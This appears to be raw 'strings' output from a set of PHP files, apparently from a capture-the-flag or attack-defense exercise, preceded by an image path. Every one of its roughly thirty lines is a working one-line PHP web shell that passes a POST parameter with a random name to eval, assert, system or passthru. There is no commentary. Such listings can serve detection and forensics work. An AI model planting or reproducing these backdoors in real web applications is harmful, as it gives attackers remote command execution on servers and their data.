 $strings *.php
<?php @eval($_POST[f623e75af3]);?>
<?php @assert($_POST[769]);?>
<?php @system($_POST[8fa]);?>
<?php @passthru($_POST[8277e0]);?>
<?php @assert($_POST[21c2e595]);?>
<?php @eval($_POST[dd7536794b63bf90]);?>
<?php @eval($_POST[f0]);?>
<?php @passthru($_POST[92eb5ffee6a]);?>
<?php @passthru($_POST[4a8a08f09d37b737]);?>
<?php @passthru($_POST[61e9c]);?>
<?php @eval($_POST[f1290186a]);?>
<?php @eval($_POST[8ce4b]);?>
<?php @eval($_POST[e1e1d3d40573127]);?>
<?php @assert($_POST[8fa1]);?>
<?php @system($_POST[7fc56270e]);?>
<?php @assert($_POST[3a3ea00cfc3533]);?>
<?php @passthru($_POST[9e3669]);?>
<?php @assert($_POST[0d61f8370]);?>
<?php @passthru($_POST[f1]);?>
<?php @passthru($_POST[8]);?>
<?php @assert($_POST[5206560a306a]);?>
<?php @passthru($_POST[92eb5ffee6a]);?>
<?php @system($_POST[ff44]);?>
<?php @assert($_POST[0d61f8]);?>
<?php @eval($_POST[57cec4137]);?>
<?php @passthru($_POST[c1d9f5]);?>
<?php @assert($_POST[7694]);?>
<?php @passthru($_POST[9d5]);?>
<?php @eval($_POST[fb]);?>
<?php @assert($_POST[d9567975]);?>